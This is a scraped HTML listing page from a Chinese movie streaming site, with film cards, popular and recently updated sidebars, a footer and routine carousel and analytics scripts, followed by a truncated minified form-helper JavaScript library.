    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a></div></div>    </div>
    </article>
<article id="post-13231" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/07/kOxIDxyhgoCYDqWUoa86ZZPiZUC-185x278.jpg" alt="比得兔2：逃跑计划">
		<div class="rating"><span class="icon-star2"></span> 6.2</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/bdt2"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/bdt2">比得兔2：逃跑计划</a></h3>
        <span>Mar. 25, 2021</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>比得兔2：逃跑计划</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.2</span>    		<span>2021</span>                		<span>94 分钟</span>    		<span>2012 观看</span>    	</div>
    	<div class="texto">为了追求自己的“兔”生意义，年少轻狂的比得（詹姆斯·柯登 James Corden 配音）踏上了背井离乡的路并 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/mx" rel="tag">冒险</a><a href="https://www.4kvm.org/genre/dh" rel="tag">动画</a><a href="https://www.4kvm.org/genre/xj" rel="tag">喜剧</a><a href="https://www.4kvm.org/genre/qihuan" rel="tag">奇幻</a><a href="https://www.4kvm.org/genre/jt" rel="tag">家庭</a></div></div>    </div>
    </article>
<article id="post-12736" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/06/A92rRQ4J213zaN1URq2A5qoDKVB-185x278.jpg" alt="比得兔">
		<div class="rating"><span class="icon-star2"></span> </div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/bdt"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/bdt">比得兔</a></h3>
        <span>Feb. 07, 2018</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>比得兔</h4>
    	</div>
    	<div class="metadata">
    		    		<span>2018</span>                		<span>93 分钟</span>    		<span>2511 观看</span>    	</div>
    	<div class="texto">电影《比得兔》是一部由英国百年经典IP改编的真人动画电影，影片讲述了田园冒险大王“比得兔”（詹姆斯·柯登 Ja [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/mx" rel="tag">冒险</a><a href="https://www.4kvm.org/genre/dh" rel="tag">动画</a><a href="https://www.4kvm.org/genre/jt" rel="tag">家庭</a></div></div>    </div>
    </article>
<article id="post-12721" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/06/vpq8XjZ3ZalcbqWOYIdqcV7FbIJ-185x278.jpg" alt="占领2">
		<div class="rating"><span class="icon-star2"></span> </div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/zl2"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/zl2">占领2</a></h3>
        <span>Jan. 28, 2021</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>占领2</h4>
    	</div>
    	<div class="metadata">
    		    		<span>2021</span>                		<span>128 分钟</span>    		<span>3900 观看</span>    	</div>
    	<div class="texto">郑肯([摘金奇缘])加盟澳大利亚科幻片[占领]续集。首部导演卢克·斯巴克回归执导，卡司包括特穆拉·莫里森、丹尼 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/dz" rel="tag">动作</a><a href="https://www.4kvm.org/genre/kh" rel="tag">科幻</a></div></div>    </div>
    </article>
<article id="post-12676" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/06/1f3qspv64L5FXrRy0MF8X92ieuw-185x278.jpg" alt="人造怪物">
		<div class="rating"><span class="icon-star2"></span> </div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/rzgw"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/rzgw">人造怪物</a></h3>
        <span>Nov. 19, 2020</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>人造怪物</h4>
    	</div>
    	<div class="metadata">
    		    		<span>2020</span>                		<span>132 分钟</span>    		<span>2278 观看</span>    	</div>
    	<div class="texto">一家机器人公司与一名腐败的中情局特工联手，试图为自己定位，以赢得一份利润丰厚的军事合同。他们非法空投了4个机器 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/kh" rel="tag">科幻</a></div></div>    </div>
    </article>
<article id="post-10552" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/04/vwbCzIXPQlpSWk3cQDDjcblWaAm-185x278.jpg" alt="真人快打">
		<div class="rating"><span class="icon-star2"></span> 7.0</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/zrkd"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/zrkd">真人快打</a></h3>
        <span>Apr. 07, 2021</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>真人快打</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 7.0</span>    		<span>2021</span>                		<span>110 分钟</span>    		<span>20847 观看</span>    	</div>
    	<div class="texto">援引That Hashtag Show消息，乔尔·埃哲顿是新线游改电影[真人快打：毁灭]中Kano角色的首选。 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/mx" rel="tag">冒险</a><a href="https://www.4kvm.org/genre/dz" rel="tag">动作</a><a href="https://www.4kvm.org/genre/qihuan" rel="tag">奇幻</a><a href="https://www.4kvm.org/genre/js" rel="tag">惊悚</a><a href="https://www.4kvm.org/genre/kh" rel="tag">科幻</a></div></div>    </div>
    </article>
<article id="post-7655" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/03/p2c1Tzg41ztn7pWJdZZ4fZxVbb8-185x278.jpg" alt="疯狂的麦克斯4：狂暴之路">
		<div class="rating"><span class="icon-star2"></span> 8.1</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/fkdmks"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/fkdmks">疯狂的麦克斯4：狂暴之路</a></h3>
        <span>May. 13, 2015</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>疯狂的麦克斯4：狂暴之路</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 8.1</span>    		<span>2015</span>                		<span>120 分钟</span>    		<span>52597 观看</span>    	</div>
    	<div class="texto">世界已崩坏，人性已殆尽，这是个血和火的世界，为了生存所有人都必须残酷的斗争。在无尽的荒芜沙漠中，两个逃亡的反抗 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/mx" rel="tag">冒险</a><a href="https://www.4kvm.org/genre/dz" rel="tag">动作</a><a href="https://www.4kvm.org/genre/kh" rel="tag">科幻</a></div></div>    </div>
    </article>
<article id="post-6011" class="item movies">
	<div class="poster">
		<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/02/5l6k0Z9tYddXW9327V2jZrfWG00-185x278.jpg" alt="企鹅·布鲁姆">
		<div class="rating"><span class="icon-star2"></span> 6.8</div>
        		<div class="mepo">
        		</div>
		<a href="https://www.4kvm.org/movies/%e4%bc%81%e9%b9%85%c2%b7%e5%b8%83%e9%b2%81%e5%a7%86"><div class="see"></div></a>
	</div>
	<div class="data">
		<h3><a href="https://www.4kvm.org/movies/%e4%bc%81%e9%b9%85%c2%b7%e5%b8%83%e9%b2%81%e5%a7%86">企鹅·布鲁姆</a></h3>
        <span>Jan. 21, 2021</span>
	</div>
	    <div class="animation-1 dtinfo">
    	<div class="title">
    		<h4>企鹅·布鲁姆</h4>
    	</div>
    	<div class="metadata">
    		<span class="imdb">IMDb: 6.8</span>    		<span>2021</span>                		<span>1 分钟</span>    		<span>1520 观看</span>    	</div>
    	<div class="texto">本片改编自畅销小说，讲述原本过着幸福生活的布鲁姆一家，因一场车祸夺走了妻子(沃茨饰)的双腿，从此整个家庭陷入了 [&hellip;]</div>
    	<div class="genres"><div class="mta"><a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a></div></div>    </div>
    </article>
	</div>
		</div>
	<div class="sidebar right scrolling">
		<div class="fixed-sidebar-blank">
			<aside id="dtw_content_views-2" class="widget doothemes_widget"><h2 class="widget-title">本周热门</h2><div class="dtw_content _starstruck_avg">
<article class="w_item_b"  id="post-72784">
	<a href="https://www.4kvm.org/movies/chuanxzdm">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2023/01/5P2FRAC9WZeEe3lvAHQwezjP7PD-90x135.jpg" alt="穿靴子的猫" />
		</div>
		<div class="data">
				<h3>穿靴子的猫</h3>
								<span class="wdate">2011</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-166570">
	<a href="https://www.4kvm.org/movies/bainfxhaianqishijueqi">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2025/11/7xSR1G1cBx67WlAooTlwqfXRFaN-90x135.jpg" alt="蝙蝠侠：黑暗骑士崛起" />
		</div>
		<div class="data">
				<h3>蝙蝠侠：黑暗骑士崛起</h3>
								<span class="wdate">2012</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-53608">
	<a href="https://www.4kvm.org/movies/juj">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/10/aNgfrmdCZWGYLP746YRjKuvyNx8-90x135.jpg" alt="聚焦" />
		</div>
		<div class="data">
				<h3>聚焦</h3>
								<span class="wdate">2015</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-17602">
	<a href="https://www.4kvm.org/movies/wjqr">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/10/dox0UywhcU7OAGSpLQe2T4FE5Os-90x135.jpg" alt="我，机器人" />
		</div>
		<div class="data">
				<h3>我，机器人</h3>
								<span class="wdate">2004</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-5074">
	<a href="https://www.4kvm.org/tvshows/%e5%88%87%e5%b0%94%e8%af%ba%e8%b4%9d%e5%88%a9">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/01/hlLXt2tOPT6RRnjiUmoxyG1LTFi-90x135.jpg" alt="切尔诺贝利" />
		</div>
		<div class="data">
				<h3>切尔诺贝利</h3>
								<span class="wdate">2019</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-3914">
	<a href="https://www.4kvm.org/movies/zhw2">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/12/ychqojA94mwdskXIIVmDyrfxwXl-90x135.jpg" alt="指环王2：双塔奇兵" />
		</div>
		<div class="data">
				<h3>指环王2：双塔奇兵</h3>
								<span class="wdate">2002</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.9</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-7877">
	<a href="https://www.4kvm.org/movies/lcjm">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/04/Rzope4Pk93Rg1Q2Ae8H0FYwa7n-90x135.jpg" alt="洛城机密" />
		</div>
		<div class="data">
				<h3>洛城机密</h3>
								<span class="wdate">1997</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-15622">
	<a href="https://www.4kvm.org/movies/ssxssjx">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/08/lLefOv2Af7NLXD2z8Kt4JjvGnWV-90x135.jpg" alt="蜀山：新蜀山剑侠" />
		</div>
		<div class="data">
				<h3>蜀山：新蜀山剑侠</h3>
								<span class="wdate">1983</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-18261">
	<a href="https://www.4kvm.org/movies/mgxd">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/11/9gYwIdpeFvKxoCkR1OxV7zuBJEh-90x135.jpg" alt="美国行动" />
		</div>
		<div class="data">
				<h3>美国行动</h3>
								<span class="wdate">2017</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>

<article class="w_item_b"  id="post-28544">
	<a href="https://www.4kvm.org/movies/wmjhc">
		<div class="image">
			<img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/05/1T97ORlacv2LK0Nt38TLikNBlle-90x135.jpg" alt="亡命救护车" />
		</div>
		<div class="data">
				<h3>亡命救护车</h3>
								<span class="wdate">2022</span>
								<span class="wextra">
					<b><i class="icon-star2"></i> 9.8</b>
				</span>
		</div>
	</a>
</article>
</div></aside><aside id="dtw_content-3" class="widget doothemes_widget"><h2 class="widget-title">最近更新</h2><div class="dtw_content"><article class="w_item_c"  id="post-167080">
	<a href="https://www.4kvm.org/tvshows/yszn">
		<div class="rating"><i class="icon-star2"></i> 10</div>
		<div class="data">
			<h3>夜色正浓</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167075">
	<a href="https://www.4kvm.org/tvshows/youzzs">
		<div class="rating"><i class="icon-star2"></i> 9</div>
		<div class="data">
			<h3>有罪之身</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167073">
	<a href="https://www.4kvm.org/movies/qxmoshi">
		<div class="rating"><i class="icon-star2"></i> 8</div>
		<div class="data">
			<h3>全信没收</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167071">
	<a href="https://www.4kvm.org/movies/cshknvyj">
		<div class="rating"><i class="icon-star2"></i> 10</div>
		<div class="data">
			<h3>超时空辉夜姬！</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167064">
	<a href="https://www.4kvm.org/movies/wuchushifw">
		<div class="rating"><i class="icon-star2"></i> 1.5</div>
		<div class="data">
			<h3>无处释放我</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167062">
	<a href="https://www.4kvm.org/movies/qings3">
		<div class="rating"><i class="icon-star2"></i> 1</div>
		<div class="data">
			<h3>情圣3</h3>
			<span>2025</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167052">
	<a href="https://www.4kvm.org/tvshows/shiyouyiasnew">
		<div class="rating"><i class="icon-star2"></i> 10</div>
		<div class="data">
			<h3>石油天王</h3>
			<span>2024</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167048">
	<a href="https://www.4kvm.org/tvshows/qiwamgqs">
		<div class="rating"><i class="icon-star2"></i> 8</div>
		<div class="data">
			<h3>七王国的骑士</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-167040">
	<a href="https://www.4kvm.org/tvshows/aniqingzmfy">
		<div class="rating"><i class="icon-star2"></i> 8.6</div>
		<div class="data">
			<h3>爱情怎么翻译？</h3>
			<span>2026</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-167036">
	<a href="https://www.4kvm.org/tvshows/taipnian">
		<div class="rating"><i class="icon-star2"></i> 9.8</div>
		<div class="data">
			<h3>太平年</h3>
			<span>2026</span>		</div>
	</a>
</article>
</div></aside><div class="dt_mainmeta"><nav class="releases"><h2>上映年份</h2><ul class="releases falsescroll"><li><a href="https://www.4kvm.pro/releases/2026">2026</a></li><li><a href="https://www.4kvm.pro/releases/2025">2025</a></li><li><a href="https://www.4kvm.pro/releases/2024">2024</a></li><li><a href="https://www.4kvm.pro/releases/2023">2023</a></li><li><a href="https://www.4kvm.pro/releases/2022">2022</a></li><li><a href="https://www.4kvm.pro/releases/2021">2021</a></li><li><a href="https://www.4kvm.pro/releases/2020">2020</a></li><li><a href="https://www.4kvm.pro/releases/2019">2019</a></li><li><a href="https://www.4kvm.pro/releases/2018">2018</a></li><li><a href="https://www.4kvm.pro/releases/2017">2017</a></li><li><a href="https://www.4kvm.pro/releases/2016">2016</a></li><li><a href="https://www.4kvm.pro/releases/2015">2015</a></li><li><a href="https://www.4kvm.pro/releases/2014">2014</a></li><li><a href="https://www.4kvm.pro/releases/2013">2013</a></li><li><a href="https://www.4kvm.pro/releases/2012">2012</a></li><li><a href="https://www.4kvm.pro/releases/2011">2011</a></li><li><a href="https://www.4kvm.pro/releases/2010">2010</a></li><li><a href="https://www.4kvm.pro/releases/2009">2009</a></li><li><a href="https://www.4kvm.pro/releases/2008">2008</a></li><li><a href="https://www.4kvm.pro/releases/2007">2007</a></li><li><a href="https://www.4kvm.pro/releases/2006">2006</a></li><li><a href="https://www.4kvm.pro/releases/2005">2005</a></li><li><a href="https://www.4kvm.pro/releases/2004">2004</a></li><li><a href="https://www.4kvm.pro/releases/2003">2003</a></li><li><a href="https://www.4kvm.pro/releases/2002">2002</a></li><li><a href="https://www.4kvm.pro/releases/2001">2001</a></li><li><a href="https://www.4kvm.pro/releases/2000">2000</a></li><li><a href="https://www.4kvm.pro/releases/1999">1999</a></li><li><a href="https://www.4kvm.pro/releases/1998">1998</a></li><li><a href="https://www.4kvm.pro/releases/1997">1997</a></li><li><a href="https://www.4kvm.pro/releases/1996">1996</a></li><li><a href="https://www.4kvm.pro/releases/1995">1995</a></li><li><a href="https://www.4kvm.pro/releases/1994">1994</a></li><li><a href="https://www.4kvm.pro/releases/1993">1993</a></li><li><a href="https://www.4kvm.pro/releases/1992">1992</a></li><li><a href="https://www.4kvm.pro/releases/1991">1991</a></li><li><a href="https://www.4kvm.pro/releases/1990">1990</a></li><li><a href="https://www.4kvm.pro/releases/1989">1989</a></li><li><a href="https://www.4kvm.pro/releases/1988">1988</a></li><li><a href="https://www.4kvm.pro/releases/1987">1987</a></li><li><a href="https://www.4kvm.pro/releases/1986">1986</a></li><li><a href="https://www.4kvm.pro/releases/1985">1985</a></li><li><a href="https://www.4kvm.pro/releases/1984">1984</a></li><li><a href="https://www.4kvm.pro/releases/1983">1983</a></li><li><a href="https://www.4kvm.pro/releases/1982">1982</a></li><li><a href="https://www.4kvm.pro/releases/1980">1980</a></li><li><a href="https://www.4kvm.pro/releases/1979">1979</a></li><li><a href="https://www.4kvm.pro/releases/1978">1978</a></li><li><a href="https://www.4kvm.pro/releases/1977">1977</a></li><li><a href="https://www.4kvm.pro/releases/1976">1976</a></li></ul></nav></div>		</div>
	</div>
</div>
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#featured-titles").owlCarousel({ autoPlay:false,items:5,stopOnHover:true,pagination:false,itemsDesktop:[1199,4],itemsDesktopSmall:[980,4],itemsTablet:[768,3],itemsTabletSmall: false,itemsMobile:[479,2] });
$(".nextf").click(function(){ $("#featured-titles").trigger("owl.next") });
$(".prevf").click(function(){ $("#featured-titles").trigger("owl.prev") });
$("#dt-movies").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall: false,itemsMobile:[479,3] });
$(".next3").click(function(){ $("#dt-movies").trigger("owl.next") });
$(".prev3").click(function(){ $("#dt-movies").trigger("owl.prev") });
$("#dt-tvshows").owlCarousel({ autoPlay:false,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".next4").click(function(){ $("#dt-tvshows").trigger("owl.next") });
$(".prev4").click(function(){ $("#dt-tvshows").trigger("owl.prev") });
$("#dt-episodes").owlCarousel({ autoPlay:false,pagination:false,items:4,stopOnHover:true,itemsDesktop:[900,3],itemsDesktopSmall:[750,3],itemsTablet:[500,2],itemsMobile:[320,1] });
$(".next").click(function(){ $("#dt-episodes").trigger("owl.next") });
$(".prev").click(function(){ $("#dt-episodes").trigger("owl.prev") });
$("#dt-seasons").owlCarousel({ autoPlay:3500,items:6,stopOnHover:true,pagination:false,itemsDesktop:[1199,5],itemsDesktopSmall:[980,5],itemsTablet:[768,4],itemsTabletSmall:false,itemsMobile:[479,3] });
$("#slider-movies").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-tvshows").owlCarousel({ autoPlay:false,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$("#slider-movies-tvshows").owlCarousel({ autoPlay:4000,items:3,stopOnHover:true,pagination:true,itemsDesktop:[1199,2],itemsDesktopSmall:[980,2],itemsTablet:[768,2],itemsTabletSmall:[600,1],itemsMobile:[479,1] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.org/wp-json/dooplay/search/","glossary":"https://www.4kvm.org/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
<div id="oscuridad"></div>

</body>

--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3
body_size: 4347
content:
!function(a){"use strict";var b=function(a){return a},c=function(b){return a.isArray(b)},d=function(a){return!c(a)&&a instanceof Object},g=function(b,c){return a.inArray(c,b)},h=function(a,b){return g(a,b)!==-1},i=function(a,b){for(var c in a)a.hasOwnProperty(c)&&b(a[c],c,a)},j=function(a){return a[a.length-1]},k=function(a){return Array.prototype.slice.call(a)},l=function(){var a={};return i(k(arguments),function(b){i(b,function(b,c){a[c]=b})}),a},m=function(a,b){var c=[];return i(a,function(a,d,e){c.push(b(a,d,e))}),c},n=function(a,b,c){var d={};return i(a,function(a,e,f){e=c?c(e,a):e,d[e]=b(a,e,f)}),d},o=function(a,b,d){return c(a)?m(a,b):n(a,b,d)},p=function(a,b){return o(a,function(a){return a[b]})},q=function(a,b){var d;return c(a)?(d=[],i(a,function(a,c,e){b(a,c,e)&&d.push(a)})):(d={},i(a,function(a,c,e){b(a,c,e)&&(d[c]=a)})),d},r=function(a,b,c){return o(a,function(a,d){return a[b].apply(a,c||[])})},t=function(a){a=a||{};var b={};return a.publish=function(a,c){i(b[a],function(a){a(c)})},a.subscribe=function(a,c){b[a]=b[a]||[],b[a].push(c)},a.unsubscribe=function(a){i(b,function(b){var c=g(b,a);c!==-1&&b.splice(c,1)})},a};!function(a){var b=function(a,b){var c=t(),d=a.$;return c.getType=function(){throw'implement me (return type. "text", "radio", etc.)'},c.$=function(a){return a?d.find(a):d},c.disable=function(){c.$().prop("disabled",!0),c.publish("isEnabled",!1)},c.enable=function(){c.$().prop("disabled",!1),c.publish("isEnabled",!0)},b.equalTo=function(a,b){return a===b},b.publishChange=function(){var a;return function(d,e){var f=c.get();b.equalTo(f,a)||c.publish("change",{e:d,domElement:e}),a=f}}(),c},e=function(a,c){var d=b(a,c);return d.get=function(){return d.$().val()},d.set=function(a){d.$().val(a)},d.clear=function(){d.set("")},c.buildSetter=function(a){return function(b){a.call(d,b)}},d},f=function(a,b){a=c(a)?a:[a],b=c(b)?b:[b];var d=!0;return a.length!==b.length?d=!1:i(a,function(a){h(b,a)||(d=!1)}),d},k=function(a){var b={},c=e(a,b);return c.getType=function(){return"button"},c.$().on("change",function(a){b.publishChange(a,this)}),c},l=function(b){var d={},g=e(b,d);return g.getType=function(){return"checkbox"},g.get=function(){var b=[];return g.$().filter(":checked").each(function(){b.push(a(this).val())}),b},g.set=function(b){b=c(b)?b:[b],g.$().each(function(){a(this).prop("checked",!1)}),i(b,function(a){g.$().filter('[value="'+a+'"]').prop("checked",!0)})},d.equalTo=f,g.$().change(function(a){d.publishChange(a,this)}),g},m=function(a){var b={},c=x(a,b);return c.getType=function(){return"email"},c},n=function(c){var d={},e=b(c,d);return e.getType=function(){return"file"},e.get=function(){return j(e.$().val().split("\\"))},e.clear=function(){this.$().each(function(){a(this).wrap("<form>").closest("form").get(0).reset(),a(this).unwrap()})},e.$().change(function(a){d.publishChange(a,this)}),e},o=function(a){var b={},c=e(a,b);return c.getType=function(){return"hidden"},c.$().change(function(a){b.publishChange(a,this)}),c},p=function(c){var d={},e=b(c,d);return e.getType=function(){return"file[multiple]"},e.get=function(){var c,a=e.$().get(0).files||[],b=[];for(c=0;c<(a.length||0);c+=1)b.push(a[c].name);return b},e.clear=function(){this.$().each(function(){a(this).wrap("<form>").closest("form").get(0).reset(),a(this).unwrap()})},e.$().change(function(a){d.publishChange(a,this)}),e},q=function(a){var b={},d=e(a,b);return d.getType=function(){return"select[multiple]"},d.get=function(){return d.$().val()||[]},d.set=function(a){d.$().val(""===a?[]:c(a)?a:[a])},b.equalTo=f,d.$().change(function(a){b.publishChange(a,this)}),d},s=function(a){var b={},c=x(a,b);return c.getType=function(){return"password"},c},u=function(b){var c={},d=e(b,c);return d.getType=function(){return"radio"},d.get=function(){return d.$().filter(":checked").val()||null},d.set=function(b){b?d.$().filter('[value="'+b+'"]').prop("checked",!0):d.$().each(function(){a(this).prop("checked",!1)})},d.$().change(function(a){c.publishChange(a,this)}),d},v=function(a){var b={},c=e(a,b);return c.getType=function(){return"range"},c.$().change(function(a){b.publishChange(a,this)}),c},w=function(a){var 